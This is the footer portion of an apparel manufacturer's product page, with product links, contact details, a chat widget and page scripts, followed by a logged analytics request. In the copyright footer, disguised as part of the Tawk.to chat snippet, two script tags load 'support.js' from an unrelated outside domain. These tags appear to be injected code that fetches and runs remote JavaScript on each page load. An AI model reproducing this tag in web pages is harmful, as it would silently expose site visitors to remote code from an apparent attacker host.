                                            <a href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled" class="title">Winter Bomber Coat Thermal Heavyweight Recycled</a>
                                            <a rel="nofollow" href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM"></a>
                                            <img id="product_detail_img"  alt="mountain bike vest" src="/uploadfile/202512/27/1995c08054002e027e64a132e1818ca5_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM" class="title">MTB Gilet Windproof Waterproof Lightweight OEM</a>
                                            <a rel="nofollow" href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB"></a>
                                            <img id="product_detail_img"  alt="customed enduro pants" src="/uploadfile/202511/26/798185900936f4fbdd0b6933de7368f0_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB" class="title">Enduro Pro Pants Recycled Nylon MTB</a>
                                            <a rel="nofollow" href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon"></a>
                                            <img id="product_detail_img"  alt="active nylon pants" src="/uploadfile/202510/27/88572f00db4ea4cf900d36e1689eaeb4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="title">Men Active Pants Stretch Recycled Nylon</a>
                                            <a rel="nofollow" href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve"></a>
                                            <img id="product_detail_img"  alt="men tour POLO" src="/uploadfile/202510/14/dfe2e7e6214dbad4436d65c16c21f5d0_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="title">Men Tour Holiday Polo Short Sleeve</a>
                                            <a rel="nofollow" href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured"></a>
                                            <img id="product_detail_img"  alt="Men training polo tee" src="/uploadfile/202510/14/c925b9c39ebe3b934e71012968d42285_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="title">Men Polo Tee Training Regular Fit Mannufactured</a>
                                            <a rel="nofollow" href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed"></a>
                                            <img id="product_detail_img"  alt="welded polo" src="/uploadfile/202510/14/2490fcfd4167f129504a767866a96d7e_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="title">Men Welded Polo Shirt Dri Gear Customed</a>
                                            <a rel="nofollow" href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed"></a>
                                            <img id="product_detail_img"  alt="equesrtian softshell jacket" src="/uploadfile/202509/20/566840982f8a3ffa12a546401cf165a4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="title">Riding Softshell Jacket Equestrian Customed</a>
                                            <a rel="nofollow" href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket"></a>
                                            <img id="product_detail_img"  alt="rainproof softshell jacket" src="/uploadfile/202508/30/28cf2481d7ed3ecb1e8494ccf55f802b_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="title">Manufactured Waterproof Soft Shell 3L Jacket</a>
                                            <a rel="nofollow" href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM"></a>
                                            <img id="product_detail_img"  alt="Rain Jacket" src="/uploadfile/202410/07/c3d45369e0477b472335e70292df8912_thumb.png" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="title">Waterproof Equestrian Rain Jacket OEM</a>
                                            <a rel="nofollow" href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                            </ul>
                </div>
            </section>
        </div>
    </div>
</div>	</div>
    </div>
</div>
<div class="contact_content clearfix">
	<div class="container">
	<div class="row">
		<div class="main_title">
                    <em>Let's Make Great Products Together</em>
		</div>
		<div class="text">Pls feel free to enquiry. We persist customers’ benefit, satisfaction&amp; success, and will prove it is worthy trying!</div>
		<a href="/get-in-touch_d2" class="main_more">SURE, WHY NOT!</a>
	</div>
	</div>
</div>

<div class="footer clearfix">
    <div class="container">
        <div class="row">
		<div class="fot_con clearfix">
                    <a href="/" class="fot_logo"><img src="/uploadfile/single/20ad729aeef2033f8e6df37d55e9d3d8.jpg" alt="fot logo"></a>
                    <ul class="list clearfix">
                                                <li>
                                <div class="icon" style="background-position:0 -157px ;"></div>
                                <p>Address : 3F, NO.2#, NO.1169, Road Jicheng, Tong'an District</p>
                        </li>
                                                                         
                         
                        <li>
                            <div class="icon" style="background-position:-76px -157px ;"></div>
                            <p>Tel/Fax : <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a></p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-146px -157px ;"></div>
                                <p>Whatsapp : 
                                                                        <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                                    +8615959180430</a>
                                </p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-37px -157px ;"></div>
                                <p>Email : <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a></p>
                        </li>
                                                                                                
                        
                        
                        
                        
                    </ul>
		</div>
		<div id="right_column" class="fot_nav clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Guide</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                             
                                            <li><a href="/">Home</a></li>
                                             
                                            <li><a href="/about-us_d1">About Us</a></li>
                                             
                                            <li><a href="/products">Products</a></li>
                                             
                                            <li><a href="/service_d5">Service</a></li>
                                             
                                            <li><a href="/production_d20">Production</a></li>
                                             
                                            <li><a href="/news_nc1">News</a></li>
                                             
                                            <li><a href="/blog">Blog</a></li>
                                             
                                            <li><a href="/get-in-touch_d2">Get in Touch</a></li>
                                            					</ul>
				</div>
			</section>
		</div>
                               <div id="right_column" class="fot_tag clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Hot Tags</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
						                                                <li><a href="/sport-shorts_sp">Sport Shorts</a></li>
                                                                                                <li><a href="/light-windbreaker_sp">Light Windbreaker</a></li>
                                                                                                <li><a href="/outdoor-jacket-goretex_sp">outdoor jacket GORETEX</a></li>
                                                                                                <li><a href="/3-layer-waterproof-jacket_sp">3 layer waterproof jacket</a></li>
                                                                                                <li><a href="/waterproof-jacket_sp">Waterproof Jacket</a></li>
                                                                                                <li><a href="/rain-pants_sp">Rain Pants</a></li>
                                                                                                <li><a href="/climbing-ski-pants_sp">climbing ski pants</a></li>
                                                                                                <li><a href="/ski-pants_sp">ski pants</a></li>
                                                                                                <li><a href="/running-track-suit_sp">running  track suit</a></li>
                                                                                                <li><a href="/winter-casual-sweater-fleece-coat_sp">winter casual  sweater fleece coat</a></li>
                                                					</ul>
				</div>
			</section>
		</div>
                		
		<div id="right_column" class="fot_news clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Latest News</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                                                                        <li>
                                                    <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="image"><img src="/uploadfile/news/df46bc323c8a2ffb11e2a87f606fcd07.jpg" alt="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer"></a>
                                                    <div class="wrap">
                                                            <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="title">The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer</a>
                                                                                                                        <span class="page_date">Oct 14, 2025</span>
                                                                                                                </div>
                                            </li>
                                                                                        <li>
                                                    <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="image"><img src="/uploadfile/news/3c81c02bc651a4b4bed4d933c23f4b13.jpg" alt="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer"></a>
                                                    <div class="wrap">
                                                            <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="title">Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer</a>
                                                                                                                        <span class="page_date">Sep 08, 2025</span>
                                                                                                                </div>
                                            </li>
                                            					</ul>
					<a href="/news_nc1" class="page_more">View all news</a>
				</div>
			</section>
		</div>
	</div>
	</div>
	<div class="footer-bottom clearfix">
		<div class="container">
		<div class="row">
			<div class="copy">
                Copyright © 2026 XIA MEN TENG JIE IMPORT&EXPORT CO., LTD. All Rights Reserved. <!--Start of Tawk.to Script-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/62909eccb0d10b6f3e7450e8/1g42eojsu';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--> <a rel="nofollow" href="https://beian.miit.gov.cn">闽ICP备17029709号-1</a>   |
				<div class="foot_ipv6">
					IPv6 network supported<span class="ico">IPv6</span>
				</div>
				<div class="fot_link">
					<a href="/sitemap.html">Sitemap</a>    |    <a href="/sitemap.xml">XML</a>    |    <a href="/privacy-policy_d4">Privacy Policy</a>
				</div>
                                <div id="powerby">Power by</div>
                                <script>
                                    $(document).ready(function() {
                                        $('#powerby').html('Power by:<a rel="nofollow" ref="https://www.dyyseo.com">dyyseo.com</a>');
                                    });
                                </script>
			</div>
			<ul class="social_icons">
                              
                              
                              
                            <li><a href="https://www.facebook.com/profile.php?id=100090380925325" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/dad0be88607066fd34646f564c72298e.png"></a></li>
                              
                            <li><a href="https://www.linkedin.com/company/31490550/admin/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/81f315b0d49c6318ca8485eca8f44814.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/5bf926af3e3934bf76a3f73004309d96.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/adc2fefbd2fdcb18146e75f5cb8f0207.png"></a></li>
                              
                            <li><a href="https://www.instagram.com/tengjie168/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/92c63d630ffb886ab9ffe4ff9f23e111.png"></a></li>
                                                        			</ul>
		</div>
		</div>
	</div>
</div>

<a href="javascript:;" class="back_top">Top</a>

<div id="online_qq_layer">
    <div id="online_qq_tab">
        <div id="floatShow" rel="nofollow" href="javascript:void(0);">
			<p>click here to leave a message</p><i></i>
			<div class="animated-circles">
				<div class="circle c-1"></div>
				<div class="circle c-2"></div>
				<div class="circle c-3"></div>
			</div>
		</div> 
        <a id="floatHide" rel="nofollow" href="javascript:void(0);" ><i></i></a>
    </div>
    <div id="onlineService" >
        <div class="online_form">
            <div class="i_message_inquiry">
            	<em class="title">Leave A Message</em>
                <div class="inquiry">
                    <form id="email_form1" name="email_form1" method="post" action="/inquiry/addinquiry">
                        <input type="hidden"  value="Leave A Message"  name="msg_title" />
                        <div class="text">If you are interested in our products and want to know more details,please leave a message here,we will reply you as soon as we can.</div>
                            <div class="input-group">
                            <span class="ms_e"><input class="form-control" name="msg_email" id="msg_email" tabindex="10" type="text" placeholder="* Email"></span>
                            </div>
                            <div class="input-group">
                            <span class="ms_p"><input class="form-control" name="msg_tel" id="phone" tabindex="10" type="text" placeholder="Tel/WhatsApp"></span>
                            </div>
                            <div class="input-group" style="display: block;">
                            <span class="ms_m"><textarea name="msg_content" class="form-control" id="message" tabindex="13" placeholder="* Enter product details (such as color, size, materials etc.) and other specific requirements to receive an accurate quote."></textarea></span>
                            </div>
						<input type="submit" value="Submit" class="main_more google_genzong">
						
                    </form>
              </div>
            </div>
        </div>
    </div>
</div>

<div class="fixed-contact">
    <ul class="item-list clearfix">
                 
         
        <li class="online_p">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a>
            </div>
        </li>
                                 
          
        <li class="online_e">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a>
            </div>
        </li>
                                 
                <li class="online_w">
            <div class="column">
                <i class="icon"></i>
                                <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                +8615959180430</a>
            </div>
        </li>
                        		<li class="online_code">
            <div class="column">
                <i class="icon"></i>
                <a>
					<p>Scan to New Catalogue :</p><img src="/uploadfile/single/3a8bd73ed14133049ba5dadd20557994.png" alt="Scan to New Catalogue" />
				</a>
            </div>
        </li>
    </ul>
</div>


<div class="mobile_nav clearfix">
    <a href="/"><i style="background-position: -323px -160px"></i><p>Home</p></a>
    <a href="/products"><i style="background-position: -366px -160px"></i><p>Products</p></a>
    <a href="/about-us_d1"><i style="background-position: -242px -160px"></i><p>about</p></a>
    <a href="/get-in-touch_d2"><i style="background-position: -283px -160px"></i><p>contact</p></a>
</div>



<script type="text/javascript" src="/template/js/wow.min.js"></script>
<script type="text/javascript" src="/template/js/demo.js"></script>
<script type="text/javascript" src="/template/js/inner-page.js"></script>
<script>
	$(document).ready(function() {
		$('.sp-wrap').smoothproducts();
	});
</script>
<script type="text/javascript">
	smoothScroll.init();
	var rellax = new Rellax('.rellax')
</script>
<script type="text/javascript">
	baguetteBox.run('.tz-gallery');
</script>
<script>
        (function($) {
          var $nav = $('#main-nav');
          var $toggle = $('.toggle');
          var defaultData = {
            maxWidth: false,
            customToggle: $toggle,
            levelTitles: true
          };

          // we'll store our temp stuff here
          var $clone = null;
          var data = {};

          // calling like this only for demo purposes

          const initNav = function(conf) {
            if ($clone) {
              // clear previous instance
              $clone.remove();
            }

            // remove old toggle click event
            $toggle.off('click');

            // make new copy
            $clone = $nav.clone();

            // remember data
            $.extend(data, conf)

            // call the plugin
            $clone.hcMobileNav($.extend({}, defaultData, data));
          }

          // run first demo
          initNav({});

          $('.actions').find('a').on('click', function(e) {
            e.preventDefault();

            var $this = $(this).addClass('active');
            var $siblings = $this.parent().siblings().children('a').removeClass('active');

            initNav(eval('(' + $this.data('demo') + ')'));
          });
        })(jQuery);
</script>

<script>
	$('#bootstrap-touch-slider').bsTouchSlider();
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2098931963&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tengjiecn.com%2Fultra-soft-yoga-pants_sp&ul=en-us%40posix&dt=Private%20Label%20Ultra%20Soft%20Yoga%20Pants%2COEM%20Ultra%20Soft%20Yoga%20Pants%20Manufacturer%20-%20Tengjiecn&sr=1280x720&vp=1280x720&_u=aEBAAAABEAAAAC~&jid=1722719560&gjid=633991293&cid=855747799.1768852812&tid=UA-150199218-1&_gid=871469668.1768852812&_r=1&_slc=1&gtm=45He61f0h2n81KWB289Nv813205927za200zd813205927&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104573694~104684208~104684211~105391253~115495940~115616986~115938466~115938468~116988316~117041587&z=186702969
body_size: -450
content:
2,cG-RR7BZNEGGE